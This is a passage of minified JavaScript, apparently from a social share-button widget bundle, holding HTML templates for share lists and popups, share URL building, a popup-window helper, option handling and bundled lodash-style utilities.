Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function h(e,t,n){return(t=function(e){var t=function(e,t){if("object"!==u(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(n!==undefined){var o=n.call(e,t||"default");if("object"!==u(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===u(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var d=Object.freeze({elem:"elem",messengerContactsList:"messengerContactsList",popupTemplate:"popupTemplate",mElem:"mElem",mBody:"mBody",mContactsElem:"mContactsElem"});t.ConstructorName=d},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=function(){function e(){this._shortTags={};for(var e=0;e<t.length;e++)this._shortTags[t[e]]=1;this._optJsAttrName="onclick",this._optJsAttrIsJs=!0,this._optJsCls="i-bem",this._optJsElem=!0,this._optEscapeContent=!0,this._optNobaseMods=!1,this._optDelimElem="__",this._optDelimMod="_"}e.prototype={toHtml:function(e){this._buf="",this._html(e);var t=this._buf;return delete this._buf,t},_html:function(e){var t,s,c;if(!1!==e&&null!=e)if("object"!==o(e))this._buf+=this._optEscapeContent?n(e):e;else if(Array.isArray(e))for(t=0,s=e.length;t<s;t++)!1!==(c=e[t])&&null!=c&&this._html(c);else{if(e.toHtml){var l=e.toHtml.call(this,e)||"";return void(this._buf+=l)}var p=!1!==e.bem;if("undefined"!=typeof e.tag&&!e.tag)return void(e.html?this._buf+=e.html:this._html(e.content));e.mix&&!Array.isArray(e.mix)&&(e.mix=[e.mix]);var _,u,h,d="",y="",m=!1;if(_=e.attrs)for(t in _)!0===(u=_[t])?y+=" "+t:!1!==u&&null!==u&&u!==undefined&&(y+=" "+t+'="'+r(u)+'"');if(p){var f=e.block+(e.elem?this._optDelimElem+e.elem:"");e.block&&(d=i(e,f,null,this._optNobaseMods,this._optDelimMod),e.js&&((h={})[f]=!0===e.js?{}:e.js));var g=this._optJsCls&&(this._optJsElem||!e.elem),v=e.mix;if(v&&v.length)for(t=0,s=v.length;t<s;t++){var b=v[t];if(b&&!1!==b.bem){var k=b.block||e.block||"",w=b.elem||(b.block?null:e.block&&e.elem),x=k+(w?this._optDelimElem+w:"");k&&(d+=i(b,x,f,this._optNobaseMods,this._optDelimMod),b.js&&((h=h||{})[x]=!0===b.js?{}:b.js,m=!0,g||(g=k&&this._optJsCls&&(this._optJsElem||!w))))}}if(h){g&&(d+=" "+this._optJsCls);var z=m||!0!==e.js?a(JSON.stringify(h)):'{"'+f+'":{}}';y+=" "+(e.jsAttr||this._optJsAttrName)+"='"+(this._optJsAttrIsJs?"return "+z:z)+"'"}}e.cls&&(d=(d?d+" ":"")+r(e.cls).trim());var C=e.tag||"div";this._buf+="<"+C+(d?' class="'+d+'"':"")+(y||""),this._shortTags[C]?this._buf+="/>":(this._buf+=">",e.html?this._buf+=e.html:this._html(e.content),this._buf+="</"+C+">")}}};var t="area base br col command embed hr img input keygen link menuitem meta param source track wbr".split(" "),n=e.prototype.xmlEscape=function(e){return(e+"").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")},r=e.prototype.attrEscape=function(e){return(e+"").replace(/&/g,"&amp;").replace(/"/g,"&quot;")},a=e.prototype.jsAttrEscape=function(e){return(e+"").replace(/&/g,"&amp;").replace(/'/g,"&#39;")},i=function(e,t,n,o,r){var a,i,s,c="";if(n!==t&&(n&&(c+=" "),c+=t),a=e.elem&&e.elemMods||e.mods)for(s in a)((i=a[s])||0===i)&&(c+=" "+(o?r:t+r)+s+(!0===i?"":r+i));return c};return e}();e.exports=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mobileTemplates=function(e,t){var n=e.elem,i=e.mElem,s=e.mBody,c=t.i18n;return{"popup-overlay":function(){return{}},"popup-content":function(e){var t=e.services,n=e.url,o=e.customContent,r=e.copy,a=e.needExtendMessenger;return{content:[i("popup-header",{customContent:o}),s("popup-body",{services:t,url:n,copy:r,needExtendMessenger:a})]}},header:function(e){return{tag:"h2",content:e}},"popup-header":function(e){var t=e.customContent,r=t.description,s=t.image;if(!r){var c=(0,a.getOgTag)("description")||(0,a.getOgTag)("title")||(0,a.getMetaTag)("name","description");r=c?c.getAttribute("content"):window.location.href}if(!s){var l=(0,a.getOgTag)("image:secure_url")||(0,a.getOgTag)("image");s=l&&l.getAttribute("content")}return{content:[s?i("og-image",s):(0,o["default"])(n("icon"),{mods:{"og-image-stub":!0}}),i("popup-description",r),(0,o["default"])(n("icon"),{mods:{"closing-cross":!0}})]}},"og-image":function(e){return{cls:r["default"].stringify(n("icon")),attrs:{style:"background-image: url('".concat(e,"')")}}},"popup-description":function(e){return{content:e}},"popup-tile":function(e){var t=e.map((function(e){return(0,o["default"])(n("item",e),{content:(0,o["default"])(n("link",e),{content:[i("mobile-popup-badge"),i("mobile-popup-service-title",e.title)]})})}));return navigator.share&&t.push(i("native-share")),{tag:"ul",content:t}},"native-share":function(){return(0,o["default"])(n("item",{name:"other"}),{content:i("native-share-fake-link")})},"native-share-fake-link":function(){return{content:[(0,o["default"])(i("mobile-popup-badge"),{mods:{"native-share":!0}}),i("mobile-popup-service-title",c.otherServices)]}},"mobile-popup-badge":function(e){return{tag:"span",content:[n("icon",e)]}},"mobile-popup-service-title":function(e){return{content:e}},"mobile-popup-copy-link":function(e){return{content:(0,o["default"])(n("item",e),{tag:"button",mods:{copy:!0,"copy-link-button":!0},content:[(0,o["default"])(n("icon"),{mods:{"copy-icon":!0}}),i("link-title"),n("input_copy",e)]})}},"link-title":function(){return{tag:"span",content:c.copyLink}},"copied-tooltip":function(){return{content:c.linkCopied}},"scroll-hider":function(e){return{content:e}}}};var o=i(n(0)),r=i(n(5)),a=n(14);function i(e){return e&&e.__esModule?e:{"default":e}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getPopupTemplate=function(e,t){var n=e.elem,o=e.mElem,r=t.hasCurtain,a={};a.popup=r?function(e){var t=e.services,n=e.url,r=void 0===n?"":n,a=e.customContent,i=e.copy,s=e.needExtendMessenger;return{mods:{mobile:!0},content:[o("popup-overlay"),o("popup-content",{services:t,url:r,customContent:a,copy:i,needExtendMessenger:s})]}}:function(e){var t=e.services,o=e.url,r=void 0===o?"":o,a=e.copy,i=void 0===a?"last":a,s=e.popupDirection,c=e.listDirection,l=e.needExtendMessenger,p=n("list",{direction:"vertical",services:t});return"first"===i&&l?p.content[0].splice(1,0,n("item_copy",r)):"first"===i?p.content[0].unshift(n("item_copy",r)):"last"===i&&p.content[0].push(n("item_copy",r)),{mods:{direction:s="top"===s?"top":"auto"===s?"auto":"bottom","list-direction":c="vertical"===c?"vertical":"horizontal"},content:[l&&n("messenger-contacts"),p]}};return a}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.commonTemplates=function(e,t){var n=e.elem,o=e.mElem,s=e.popupTemplate,c=t.hasCurtain,_=t.i18n;return{container:function(e){var t=e.url,r=e.services,a=e.customContent,i=void 0===a?{}:a,l=e.theme,p=l.direction,_=l.limit,u=l.copy,h=l.popupDirection,d=l.size,y=l.colorScheme,m=l.shape,f=l.moreButtonType,g=e.flags,v=g.needExtendMessenger,b=g.asPopup,k=g.canCopy,w=[b?s("popup",{services:r,url:t,copy:k&&u,popupDirection:h,listDirection:p,customContent:i,needExtendMessenger:v,hasCurtain:c}).content:n("list",{direction:p,services:r,limit:_,url:t,copy:u,canCopy:k,popupDirection:h,customContent:i,moreButtonType:f,needExtendMessenger:v})];return c&&w.push(o("copied-tooltip")),v&&w.push(n("messenger-frame")),{mods:{size:d,mobile:c,"color-scheme":y,shape:m,"as-popup":b},content:w}},"messenger-frame":function(){return{tag:"iframe"}},list:function(e){var t=e.services,o=e.limit,r=void 0===o?t.length:o,a=e.url,i=void 0===a?"":a,s=e.copy,c=e.canCopy,l=e.popupDirection,p=e.direction,_=e.customContent,u=e.moreButtonType,h=e.needExtendMessenger;!1===r&&(r=t.length);var d=t.slice(0,r),y=t.slice(r);return{tag:"ul",mods:{direction:p},content:[d.map((function(e){return n("item",e)})),0===y.length&&"extraItem"===s&&n("item_copy",i),y.length>0&&n("item_more",{services:y,url:i,copy:c&&s,popupDirection:l,listDirection:p,customContent:_,moreButtonType:"0"===String(r)&&u,needExtendMessenger:r!==t.length&&h})]}},item:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};return{tag:"li",mods:{service:e.name},content:n("link",e)}},link:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{},t=e.location,o=e.title,r=e.mods,i=e.linkAttrs,s=e.iconUrl;return{tag:"a",attrs:l({href:t||"javascript:void(0);",rel:t&&(0,a.getRel)(t),target:t&&"_blank",title:o},i),mods:r,content:[n("badge",s),n("title",o)]}},badge:function(e){return{tag:"span",content:[n("icon",e)]}},icon:function(e){return l({tag:"span",mods:{"messenger-contact":Boolean(e)}},e&&{attrs:{"data-icon-url":e}})},title:function(e){return{tag:"span",content:e}},item_more:function(e){var t=e.moreButtonType,o=function(e,t){if(null==e)return{};var n,o,r=function(e,t){if(null==e)return{};var n,o,r={},a=Object.keys(e);for(o=0;o<a.length;o++)n=a[o],t.indexOf(n)>=0||(r[n]=e[n]);return r}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(o=0;o<a.length;o++)n=a[o],t.indexOf(n)>=0||Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n])}return r}(e,i);return(0,r["default"])(n("item"),{mods:{more:!0,"has-pretty-view":Boolean(t)},content:[n("link_more",t),s("popup",o)]})},link_more:function(e){return(0,r["default"])(n("link"),{mods:{more:!0,"more-button-type":e},content:[n("badge_more"),"long"===e&&n("title",_.shareButton)]})},badge_more:function(){return(0,r["default"])(n("badge"),{mods:{more:!0},content:n("icon_more")})},icon_more:function(){return(0,r["default"])(n("icon"),{mods:{more:!0}})},item_copy:function(e){return(0,r["default"])(n("item"),{mods:{copy:!0},content:[n("link_copy"),n("input_copy",e)]})},link_copy:function(){return(0,r["default"])(n("link",{title:_.copyLink}),{mods:{copy:!0},content:[n("badge_copy"),n("title",_.copyLink)]})},badge_copy:function(){return(0,r["default"])(n("badge"),{mods:{copy:!0},content:n("icon_copy")})},icon_copy:function(){return(0,r["default"])(n("icon"),{mods:{copy:!0}})},input_copy:function(e){return{tag:"input",attrs:{value:e}}},"messenger-contacts":function(){return{mods:p({},c?"mobile":"desktop",!0)}}}};var o,r=(o=n(0))&&o.__esModule?o:{"default":o},a=n(14),i=["moreButtonType"];function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach((function(t){p(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function p(e,t,n){return(t=function(e){var t=function(e,t){if("object"!==s(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(n!==undefined){var o=n.call(e,t||"default");if("object"!==s(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"===s(t)?t:String(t)}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mobileContactsTemplates=function(e){var t=e.mElem;return{"popup-tile-wrapper":function(e){return{content:t("popup-tile",e)}}}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getMobileBody=function(e,t){var n=e.mElem,o=e.elem,r=e.mContactsElem,a=t.i18n,i={},s=function(e){var t=e.services,o=e.url,r=e.copy,a=[n("popup-tile",t)];return r&&a.push(n("mobile-popup-copy-link",o)),{content:a}},c=function(e){var t=e.services,i=e.url,s=e.copy,c=[n("header",a.sendToMessenger),n("scroll-hider",o("messenger-contacts")),n("header",a.shareButton),n("scroll-hider",r("popup-tile-wrapper",t))];return s&&c.push(n("mobile-popup-copy-link",i)),{content:c}},l={};return i["popup-body"]=function(e){return(e.needExtendMessenger?c:s)(Object.assign(l,e))},i}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getMessengerContactsListTemplate=function(e,t){var n=e.elem,o=e.mElem,a=t.hasCurtain,i={};i["messenger-contacts-list"]=a?function(e){return{mods:{mobile:!0},tag:"ul",content:e.map((function(e){return(0,r["default"])(n("item",e),{content:(0,r["default"])(n("link",e),{content:[o("mobile-popup-badge",e.iconUrl),o("mobile-popup-service-title",e.title)]})})}))}}:function(e){return{mods:{desktop:!0},tag:"ul",content:e.map((function(e){return n("item",e)}))}};return i};var o,r=(o=n(0))&&o.__esModule?o:{"default":o}},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e){return Object.keys(e).map((function(t){return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e[t]))})).join("&")}Object.defineProperty(t,"__esModule",{value:!0}),t.buildUrl=function(e,t){var n=r(function(e,t){return Object.keys(e).reduce((function(n,r){var a=e[r];if("object"===o(a)){var i=a.options.reduce((function(e,n){var o=t[n];return o&&e.push(o),e}),[]).join(a.separator);return n[r]=i,n}var s=t[a];return s&&(n[r]=s),n}),{})}(e.params,t))+"&utm_source=share2",a=-1===e.baseUrl.indexOf("?")?"?":"&";return"".concat(e.baseUrl).concat(a).concat(n).concat(e.restUrl||"")},t.serializeParams=r},function(e,t,n){"use strict";function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}Object.defineProperty(t,"__esModule",{value:!0}),t.open=function(e,t,n){var r="".concat(e).concat(Date.now()),a=(_=n,u=2,function(e){if(Array.isArray(e))return e}(_)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,r,a,i,s=[],c=!0,l=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(o=a.call(n)).done)&&(s.push(o.value),s.length!==t);c=!0);}catch(p){l=!0,r=p}finally{try{if(!c&&null!=n["return"]&&(i=n["return"](),Object(i)!==i))return}finally{if(l)throw r}}return s}}(_,u)||function(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}(_,u)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),i=a[0],s=a[1],c={scrollbars:1,resizable:1,menubar:0,toolbar:0,status:0,left:(screen.width-i)/2,top:(screen.height-s)/2,width:i,height:s},l=Object.keys(c).map((function(e){return"".concat(e,"=").concat(c[e])})).join(","),p=window.open(t,r,l);var _,u;p&&p.focus()}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Storage=void 0,t.applyWhitelist=m,t.createSchema=h,t["default"]=function(e,t,n){var o=arguments.length>3&&arguments[3]!==undefined?arguments[3]:{},r=h(t,e),a=y(n),i=m(a,r),s=m(o,r);return new u(r,i,s)},t.fromDataset=y;var o=i(n(0)),r=i(n(89)),a=i(n(128));function i(e){return e&&e.__esModule?e:{"default":e}}function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var n=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=n){var o,r,a,i,s=[],c=!0,l=!1;try{if(a=(n=n.call(e)).next,0===t){if(Object(n)!==n)return;c=!1}else for(;!(c=(o=a.call(n)).done)&&(s.push(o.value),s.length!==t);c=!0);}catch(p){l=!0,r=p}finally{try{if(!c&&null!=n["return"]&&(i=n["return"](),Object(i)!==i))return}finally{if(l)throw r}}return s}}(e,t)||function(e,t){if(!e)return;if("string"==typeof e)return l(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return l(e,t)}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function p(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(r=o.key,a=void 0,a=function(e,t){if("object"!==s(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(n!==undefined){var o=n.call(e,t||"default");if("object"!==s(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===s(a)?a:String(a)),o)}var r,a}var u=function(){function e(){p(this,e);for(var t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];this._options=o["default"].apply(void 0,[!0,{}].concat(n))}var t,n,a;return t=e,(n=[{key:"merge",value:function(e){(0,o["default"])(!0,this._options,e)}},{key:"get",value:function(e,t){if(t&&e.match(/^content\./)){var n=e.replace(/^content\./,"contentByService.".concat(t,".")),o=(0,r["default"])(this._options,n);if(o!==undefined)return o}return(0,r["default"])(this._options,e)}}])&&_(t.prototype,n),a&&_(t,a),Object.defineProperty(t,"prototype",{writable:!1}),e}();function h(e,t){var n=(0,o["default"])(!0,{},e,{contentByService:{}});return Object.keys(t).forEach((function(e){var o=t[e];Object.keys(o).forEach((function(t){var r="contentByService.".concat(e,".").concat(t),i=o[t];(0,a["default"])(n,r,i)}))})),n}t.Storage=u;var d={_defaults:{group:"content",type:"string"},bare:{group:"theme",type:"boolean"},curtain:{group:"theme",type:"boolean"},forceCurtain:{group:"theme",type:"boolean"},copy:{group:"theme",type:"string"},lang:{group:"theme",type:"string"},limit:{group:"theme",type:"string"},nonce:{group:"theme",type:"string"},moreButtonType:{group:"theme",type:"string"},popupPosition:{group:"theme",type:"string"},popupDirection:{group:"theme",type:"string"},colorScheme:{group:"theme",type:"string"},shape:{group:"theme",type:"string"},services:{group:"theme",type:"string"},messengerContacts:{group:"theme",type:"boolean"},size:{group:"theme",type:"string"},direction:{group:"theme",type:"string"},useLinks:{group:"theme",type:"boolean"}};function y(e){var t={};return Object.keys(e).forEach((function(n){var o,r=c(n.split(":"),2),i=r[0],s=r[1],l=d[i]||d._defaults,p=l.group,_=function(e,t){switch(e){case"boolean":return t!==undefined;default:return t}}(l.type,e[n]);if(s){if("content"!==p)return;o="contentByService.".concat(s,".").concat(i)}else o="".concat(p,".").concat(i);(0,a["default"])(t,o,_)})),t}function m(e,t){var n={};return Object.keys(e).forEach((function(o){var i=e[o];if("asPopup"===o)return(0,a["default"])(n,o,Boolean(i));if("object"===s(i)&&null!==i)if("contentByService"===o){var c=i;Object.keys(c).forEach((function(e){var o=c[e];"object"===s(i)&&null!==i&&Object.keys(o).forEach((function(i){var s=o[i],c="contentByService.".concat(e,".").concat(i);(0,r["default"])(t,"content.".concat(i))===undefined&&(0,r["default"])(t,"contentByService.".concat(e,".").concat(i))===undefined||(0,a["default"])(n,c,s)}))}))}else{var l=i;Object.keys(l).forEach((function(e){var i=l[e],s="".concat(o,".").concat(e);(0,r["default"])(t,"".concat(o,".").concat(e))!==undefined&&(0,a["default"])(n,s,i)}))}})),n}},function(e,t,n){"use strict";var o=n(90);e.exports=function(e,t,n){var r=null==e?undefined:o(e,t);return r===undefined?n:r}},function(e,t,n){"use strict";var o=n(16),r=n(19);e.exports=function(e,t){for(var n=0,a=(t=o(t,e)).length;null!=e&&n<a;)e=e[r(t[n++])];return n&&n==a?e:undefined}},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r=n(7),a=n(8),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,s=/^\w*$/;e.exports=function(e,t){if(r(e))return!1;var n=o(e);return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!a(e))||(s.test(e)||!i.test(e)||null!=t&&e in Object(t))}},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var r="object"==("undefined"==typeof global?"undefined":o(global))&&global&&global.Object===Object&&global;e.exports=r},function(e,t,n){"use strict";var o=n(9),r=Object.prototype,a=r.hasOwnProperty,i=r.toString,s=o?o.toStringTag:undefined;e.exports=function(e){var t=a.call(e,s),n=e[s];try{e[s]=undefined;var o=!0}catch(c){}var r=i.call(e);return o&&(t?e[s]=n:delete e[s]),r}},function(e,t,n){"use strict";var o=Object.prototype.toString;e.exports=function(e){return o.call(e)}},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){return null!=e&&"object"==o(e)}},function(e,t,n){"use strict";var o=n(97),r=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,a=/\\(\\)?/g,i=o((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(r,(function(e,n,o,r){t.push(o?r.replace(a,"$1"):n||e)})),t}));e.exports=i},function(e,t,n){"use strict";var o=n(98);e.exports=function(e){var t=o(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}},function(e,t,n){"use strict";var o=n(99);function r(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new TypeError("Expected a function");var n=function a(){var n=arguments,o=t?t.apply(this,n):n[0],r=a.cache;if(r.has(o))return r.get(o);var i=e.apply(this,n);return a.cache=r.set(o,i)||r,i};return n.cache=new(r.Cache||o),n}r.Cache=o,e.exports=r},function(e,t,n){"use strict";var o=n(100),r=n(120),a=n(122),i=n(123),s=n(124);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}c.prototype.clear=o,c.prototype["delete"]=r,c.prototype.get=a,c.prototype.has=i,c.prototype.set=s,e.exports=c},function(e,t,n){"use strict";var o=n(101),r=n(113),a=n(119);e.exports=function(){this.size=0,this.__data__={hash:new o,map:new(a||r),string:new o}}},function(e,t,n){"use strict";var o=n(102),r=n(109),a=n(110),i=n(111),s=n(112);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}c.prototype.clear=o,c.prototype["delete"]=r,c.prototype.get=a,c.prototype.has=i,c.prototype.set=s,e.exports=c},function(e,t,n){"use strict";var o=n(1);e.exports=function(){this.__data__=o?o(null):{},this.size=0}},function(e,t,n){"use strict";var o=n(104),r=n(105),a=n(12),i=n(107),s=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,p=c.toString,_=l.hasOwnProperty,u=RegExp("^"+p.call(_).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!a(e)||r(e))&&(o(e)?u:s).test(i(e))}},function(e,t,n){"use strict";var o=n(17),r=n(12);e.exports=function(e){if(!r(e))return!1;var t=o(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t}},function(e,t,n){"use strict";var o,r=n(106),a=(o=/[^.]+$/.exec(r&&r.keys&&r.keys.IE_PROTO||""))?"Symbol(src)_1."+o:"";e.exports=function(e){return!!a&&a in e}},function(e,t,n){"use strict";var o=n(10)["__core-js_shared__"];e.exports=o},function(e,t,n){"use strict";var o=Function.prototype.toString;e.exports=function(e){if(null!=e){try{return o.call(e)}catch(t){}try{return e+""}catch(t){}}return""}},function(e,t,n){"use strict";e.exports=function(e,t){return null==e?undefined:e[t]}},function(e,t,n){"use strict";e.exports=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}},function(e,t,n){"use strict";var o=n(1),r=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;if(o){var n=t[e];return"__lodash_hash_undefined__"===n?undefined:n}return r.call(t,e)?t[e]:undefined}},function(e,t,n){"use strict";var o=n(1),r=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return o?t[e]!==undefined:r.call(t,e)}},function(e,t,n){"use strict";var o=n(1);e.exports=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=o&&t===undefined?"__lodash_hash_undefined__":t,this}},function(e,t,n){"use strict";var o=n(114),r=n(115),a=n(116),i=n(117),s=n(118);function c(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var o=e[t];this.set(o[0],o[1])}}c.prototype.clear=o,c.prototype["delete"]=r,c.prototype.get=a,c.prototype.has=i,c.prototype.set=s,e.exports=c},function(e,t,n){"use strict";e.exports=function(){this.__data__=[],this.size=0}},function(e,t,n){"use strict";var o=n(2),r=Array.prototype.splice;e.exports=function(e){var t=this.__data__,n=o(t,e);return!(n<0)&&(n==t.length-1?t.pop():r.call(t,n,1),--this.size,!0)}},function(e,t,n){"use strict";var o=n(2);e.exports=function(e){var t=this.__data__,n=o(t,e);return n<0?undefined:t[n][1]}},function(e,t,n){"use strict";var o=n(2);e.exports=function(e){return o(this.__data__,e)>-1}},function(e,t,n){"use strict";var o=n(2);e.exports=function(e,t){var n=this.__data__,r=o(n,e);return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this}},function(e,t,n){"use strict";var o=n(11)(n(10),"Map");e.exports=o},function(e,t,n){"use strict";var o=n(3);e.exports=function(e){var t=o(this,e)["delete"](e);return this.size-=t?1:0,t}},function(e,t,n){"use strict";function o(e){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){var t=o(e);return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}},function(e,t,n){"use strict";var o=n(3);e.exports=function(e){return o(this,e).get(e)}},function(e,t,n){"use strict";var o=n(3);e.exports=function(e){return o(this,e).has(e)}},function(e,t,n){"use strict";var o=n(3);e.exports=function(e,t){var n=o(this,e),r=n.size;return n.set(e,t),this.size+=n.size==r?0:1,this}},function(e,t,n){"use strict";var o=n(126);e.exports=function(e){return null==e?"":o(e)}},function(e,t,n){"use strict";var o=n(9),r=n(127),a=n(7),i=n(8),s=o?o.prototype:undefined,c=s?s.toString:undefined;e.exports=function l(e){if("string"==typeof e)return e;if(a(e))return r(e,l)+"";if(i(e))return c?c.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}},function(e,t,n){"use strict";e.exports=function(e,t){for(var n=-1,o=null==e?0:e.length,r=Array(o);++n<o;)r[n]=t(e[n],n,e);return r}},function(e,t,n){"use strict";var o=n(129);e.exports=function(e,t,n){return null==e?e:o(e,t,n)}},function(e,t,n){"use strict";var o=n(130),r=n(16),a=n(133),i=n(12),s=n(19);e.exports=function(e,t,n,c){if(!i(e))return e;for(var l=-1,p=(t=r(t,e)).length,_=p-1,u=e;null!=u&&++l<p;){var h=s(t[l]),d=n;if("__proto__"===h||"constructor"===h||"prototype"===h)return e;if(l!=_){var y=u[h];(d=c?c(y,h,u):undefined)===undefined&&(d=i(y)?y:a(t[l+1])?[]:{})}o(u,h,d),u=u[h]}return e}},function(e,t,n){"use strict";var o=n(131),r=n(18),a=Object.prototype.hasOwnProperty;e.exports=function(e,t,n){var i=e[t];a.call(e,t)&&r(i,n)&&(n!==undefined||t in e)||o(e,t,n)}},function(e,t,n){"use strict";var 